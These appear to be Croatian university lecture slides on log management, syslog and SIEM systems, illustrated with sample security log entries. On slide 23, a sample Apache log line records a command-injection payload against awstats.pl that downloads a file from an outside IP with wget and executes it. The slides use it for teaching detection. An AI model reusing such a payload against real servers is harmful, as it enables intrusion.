Slide 1
Sigurnost informacijskih sustava
mr.sc. Dražen Pranić

Slide 2
Agenda
Osnovno o upravljanju log zapisima
SIEM rješenja
EDR
XDR

Slide 3




Slide 4

Verizon Data Breach Report
the Actor disclosure variety corresponds to 96% of all our discovery methods

Slide 5
Preveliko oslanjanje na preventivne kontrole
Gartner: „All organizations should now assume that they are in a state of continuous compromise.”
Naglasak na detekciju i response
Dvije vrste tvrtki
Mnoge tvrtke previše vjeruju u prevenciju

Slide 6
Regulatorni zahtjevi
DORA
NIS2
PCI DSS 4.0

Slide 7
Weak Security Controls and Practices Routinely Exploited for Initial Access
https://media.defense.gov/2022/May/17/2002998718/-1/-1/0/CSA_WEAK_SECURITY_CONTROLS_PRACTICES_EXPLOITED_FOR_INITIAL_ACCESS.PDF
Cyber actors routinely exploit poor security configurations (either misconfigured or left unsecured), weak controls, and other poor cyber hygiene practices to gain initial access or as part of other tactics to compromise a victims’ system.
This joint Cybersecurity Advisory identifies commonly exploited controls and practices and includes best practices to mitigate the issues.
This advisory was coauthored by the cybersecurity authorities of the United States, Canada, New Zealand, Netherlands and the United Kingdom.

Slide 8
Weak Security Controls and Practices Routinely Exploited for Initial Access
Establish Centralized Log Management
Ensure that each application and system generates sufficient log information.
Consider the following when implementing log collection and retention:
  Determine which log files are required. These files can pertain to system logging, network logging, application logging, and cloud logging.
  Set up alerts where necessary.
  Ensure that your systems store log files in a usable file format, and that the recorded timestamps are accurate and set to the correct time zone
  Forward logs off local systems to a centralized repository or security information and event management (SIEM) tools.
  Make a decision regarding the retention period of log files.

Slide 9

Upravljanje log zapisima
Propisati procedure i politike za upravljanje log zapisima

Slide 10
Prikupljanje log zapisa
logovi imaju širu primjenu
rekonstrukcija događaja (što se dogodilo, kako,…)
identifikaciju problema (Zašto ovaj upit troši resurse?)
utvrđivanje odgovornosti za aktivnosti ostvarene na informacijskom sustavu (Tko je kriv?)
otkrivanje sumnjivih aktivnosti (Tko je kriv?)
forenzika (Kako su ušli u sustav?)

Slide 11
Što sve čini log zapise?
Operativni i sistemski zapisi jesu bilješke o aktivnostima na resursima informacijskog sustava nastale onim slijedom kako su se te aktivnosti ostvarivale
Sistemski zapisi
  zapisi operacijskih sustava, vatrozida, usmjernika, antivirusa,..
  Start/stop, greške u sustavu i sl.
  Jednostavno podešavanje
Audit zapisi
  Korisničke aktivnosti (prijava/odjava, pristup datotekama i sl.)
  Zahtjeva planiranje prilikom podešavanja
zapisi od bilo kud☺

Slide 12
Generiranje i slanje log zapisa
Osnovni zahtjev pred operacijske sustave, aplikacije i uređaje
  Određeni log zapisi standardizirani, još uvijek velik broj nestandardiziranih log zapisa
Nekonzistentnost između proizvođača
  Npr. autentikacijski log na Windowsima je drukčiji od onog na Linuxu
  Potrebna normalizacija prije pohranjivanja

Slide 13
Pohranjivanje log zapisa
Odnosi se na metodu pohranjivanja na jednom ili više centralnih poslužitelja
Klasično se logovi pohranjuju u tekstualne datoteke
Na Windowsima Event Log
Na Unixima /var/log
Centralni poslužitelji su obično specijalizirane aplikacije
  Npr. Splunk, ELK,…
Pojedini sustavi ujedno i normaliziraju log zapise

Slide 14
Analiza log zapisa
Automatsko pregledavanje primljenih logova
  Izvještavanje
  Uzbunjivanje
Vrlo kompleksni sustavi
  SIEM (eng. Security Information and Event Management)
  Zadavanje kompleksnih pravila
  Korelacija logova iz različitih izvora
  Strojno učenje

Slide 15
Arhiviranje i uklanjanje log zapisa
Resursi sustava za pohranjivanje su ograničeni
  Cijena brzih diskova
  Centralni sustavi obično troše još prostora na dodatne informacije
Potrebno odrediti periode arhiviranja/brisanja
  U nekim slučajevima ovise o zakonskim odredbama
    PCI DSS 10.5.1 Retain audit log history for at least 12 months, with at least the most recent three months immediately available for analysis.
  Logovi se obično rotiraju

Slide 16

CIS G1 kontrole

Slide 17
Tipovi log zapisa
Dijelimo u tri osnovne kategorije:
  Sigurnosni, operacijski i aplikacijski zapisi
Sigurnosni log zapisi
  Zapisi koji bilježe sigurnosne događaje sustava
  Generiraju praktički svi uređaji i operacijski sustavi
  Zapisi prilikom prijave korisnika na sustav
    Autentikacijski logovi koji sadrže podatke o provjeri identiteta korisnika
    Autorizacijski logovi
  OS-ovi često zapisuju i druge bitne informacije

Slide 18
Sigurnosni log zapisi
Log zapisi vatrozida
  Više kategorija, sve do aktivnosti administratora
  loc=289730 filename=fw.log fileid=1263596341 time=16Jan2010 11:02:48 action=drop orig=fw1 i/f_dir=inbound i/f_name=eth4 has_accounting=0 product=VPN-1 & FireWall-1 __policy_id_tag=product=VPN-1 & FireWall-1[db_tag={356FCA32-B2DC-421F-B575-023A57533E7D};mgmt=cp-manager;date=1263549944;policy_name=Standard_1] rule=122 rule_uid={4E0A7C38-22C9-410D-8987-E501A7D4EDA4} rule_name=Zabrana SmartDefense profile=Default_Protection ICMP=Echo Request src=10.0.0.1 dst=10.1.14.14 proto=icmp ICMP Type=8 ICMP Code=0

Slide 19
Sigurnosni log zapisi
IDS/IPS sustavi
  Detektiraju i sprječavaju neovlaštene aktivnosti
  08/22-12:40:45.777262 [**] [119:15:1] (http_inspect) OVERSIZE REQUEST-URI DIRECTORY [**] [Priority: 3] {TCP} 192.168.0.107:1381 -> 192.168.0.13:80
Antivirusni programi
  14.1.2010 12:19:01 Real-time file system protection file C:\Users\ Updated W-2.doc Win32/Poison.NAE trojan cleaned by deleting - quarantined xxxxxx Event occurred on a new file created by the application: C:\Windows\System32\pscp.exe.

Slide 20
Sigurnosni log zapisi
  VPN sustavi
    loc=1349093 filename=fw.log fileid=1263509940 time=15Jan2010 15:03:03 action=authcrypt orig=fw1 i/f_dir=inbound i/f_name=daemon has_accounting=0 src=192.168.1.1 dst=fw1 user=CN=korisnik,OU=users,O=cp-manager reason:=Client Encryption: Authenticated by RSA Signature scheme:=IKE methods:=AES-256,IKE,SHA1 fw_subproduct=VPN-1 vpn_feature_name=SecureClients
  Mrežni uređaji
    Jan 14 13:10:02 10.0.0.1 935: 46w5d: %SYS-5-CONFIG_I: Configured from console by cisco on vty0 (10.0.0.1)

Slide 21
Audit zapisi
Windowsi
    Event Type: Success Audit
    Event Source: Security
    Event Category: (1)
    Event ID: 517
    Date: 3/6/2006
    Time: 2:56:40 PM
    User: NT AUTHORITY\SYSTEM
    Computer: KENT
    Description: The audit log was cleared
    Primary User Name: SYSTEM
    Primary Domain: NT AUTHORITY
    Primary Logon ID: (0x0,0x3F7)
    Client User Name: userk
    Client Domain: KENT
    Client Logon ID: (0x0,0x28BFD)

Slide 22
Sistemski zapisi
Zapisuju događaje sustava vezane uz općenitu funkcionalnost sustava
    Npr. informacije o pokretanju sustava, instalaciji programa i zakrpi
    Često pomažu prilikom analize incidenta
    Otkrivanje uzroka problema u radu

Slide 23
Aplikacijski log zapisi (audit/sistemski)
Praktički nema standarda
  posebice za „custom made” aplikacije,
  „off the shelf” standardizirani
Vrlo često se moraju dodatno procesirati
Standardne aplikacije nisu problematične
Primjer Apache:
  172.30.128.27 - - [14/Oct/2005:05:41:18 -0500] "GET /awstats/awstats.pl?config dir=|echo;echo%20YYY;cd%20%2ftmp%3bwget%20192%2e168%2e1%2e214%2fnikons%3bchmod%20%2bx%20nikons%3b%2e%2fnikons;echo%20YYY;echo| HTTP/1.1" 302 494

Slide 24
Za razmišljanje
Je li korisno analizirati sve podatke koje imate u organizaciji?
Naravno, iz perspektive sigurnosti.
Koje izvore podataka morate obavezno analizirati u svakoj organizaciji?
  Računala, poslužitelji
  Mrežne aktivnosti
  Vatrozid
  Imenički servis (Active Directory, Azure AD)
  Email
  Surfanje (Web gateway, URL filtering, CASB)

Slide 25



Slide 26

Syslog
Jedan od najstarijih formata za slanje log zapisa preko IP mreža
Klijentsko-poslužiteljski protokol
  Razvio još 80-tih godina Eric Allman (autor Sendmaila)
  Definiran RFC 3164 dokumentom
    Klijent (eng. Originator)
    Poslužitelj (eng. Collector)
    Prijenosni poslužitelj (eng. Relay)

Slide 27
Syslog
Syslog koristi određeni format poruka
Vrsta log zapisa (Message facility), određuje izvor log zapisa, postoje 23 predefinirane vrijednosti
  Neke se koriste za zastarjele protokole
  Dozvoljeno 8 razina za proizvoljne protokole (tzv. local poruke)
  U pravilu Mrežni uređaji koriste local poruke

Slide 28

Syslog

Slide 29

Syslog
Prioritet pojedinog događaja se određuje prema kritičnosti log zapisa(engl. Severity)
Severity, decimalna vrijednost od 0 do 7
Koriste se za određivanje metode uzbunjivanja

Slide 30
Syslog
Primjer:
  <34>1 2003-10-11T22:14:15.003Z mymachine.example.com su - ID47 - BOM'su root' failed for lonvick on /dev/pts/8
    Izračunata vrijednost prioriteta je 34,
    Inačica Syslog protokola koja se koristi je 1,
    Log zapis nastao je 11. listopada 2003. godine, u 22:14:15 i 3 milisekunde, prema UTC vremenskoj zoni,
    Puno ime poslužitelja koji je generirao navedeni log zapis je mymachine.example.com,
    Aplikacija koja je generirala ovaj log zapis je su -,
    Oznaka procesa Syslog servisa je ID47,
    Oznaka poruke nije korištena,
    Ostatak paketa predstavlja log zapis u UTF-8 Unicode formatu

Slide 31


Slide 32
SIEM sustavi
SIEM (Security Information and Event Management) - Aplikacije koje omogućavaju centralno prikupljanje log zapisa te analizu, korelaciju, pretraživanje i uzbunjivanje.
Dvije funkcionalnosti
  SIM (Security Information management) – log management, analytics and compliance reporting
  SEM (Security Event management) - real-time monitoring and incident management for security-related events from networks, security devices, systems and applications

Slide 33
Tri scenarija korištenja
Napredna sigurnosna analitika u svrhu otkrivanja sigurnosnih anomalija/događaja odnosno pravovremenog otkrivanja incidenata
Odgovor na incidente – automatizacija i forenzika
Osnovno nadziranje sigurnosti – log management (uskladivost)

Slide 34
Korelacija događaja
Korelacija omogućava pronalazak povezanosti između dva ili više sigurnosnih događaja
  Najčešće se provodi kroz pravila koja definiraju uvjete povezivanja
  Nije ograničena na jednostavna pravila već se mogu koristiti i statističke metode i vizualizacija
Primjer: Korelacija između otkrivenih ranjivosti na sustavu i detektiranih pokušaja upada u sustav
Primjer: Nasumično pokušavanje ulogiravanja u više sustava
Nedostatci
  Iznimno kompleksno za podešavanje
  Unaprijed se definiraju pravila
  Vrlo statično
Machine learning jedino rješenje

Slide 35
Gartnerov komentar
… greater weight on capabilities that aid in targeted attack detection, including support for user activity monitoring, application activity monitoring, profiling and anomaly detection, threat intelligence, effective analytics, and incident response features

Slide 36


Slide 37
Must-Have Capabilities
Collection of infrastructure details and security-relevant data from a wide range of assets located on-premises and/or in cloud infrastructure.
Ability for end-users to self-develop, modify and maintain threat detection use cases utilizing correlation-, analytic- and signature-based methods.
Provide SIEM vendor content and facility for client-created content, in areas including: analytics, data normalization, collection and enrichment.
Provision of case management and support of incident response activities.
Report generations to support business, compliance and audit needs as needed

Slide 38
Standard Capabilities
Storing of essential security event data long term and making it available for searching
Allow for the collection of event data from disparate event sources, using multiple mechanisms (log stream, API, file processing) for the purposes of threat detection use cases, reporting and incident investigation
Multiple deployment options to include on-premises, cloud-hosted, cloud-native or SaaS
Normalization, enrichment and risk-score data from third-party systems
Orchestration and automation of tasks and workflows to enhance investigations and limit the impact of incidents
Fully featured security orchestration automation response (SOAR) functionality
Advanced analytic capabilities using user entity behavior analytics (UEBA), data sciences (i.e., supervised and unsupervised machine learning, deep learning/recurrent neural networks)
Threat intelligence platform (TIP) capabilities to manage intelligence and supply contextual information about threats

Slide 39

Next generation SIEM

Slide 40








Slide 41
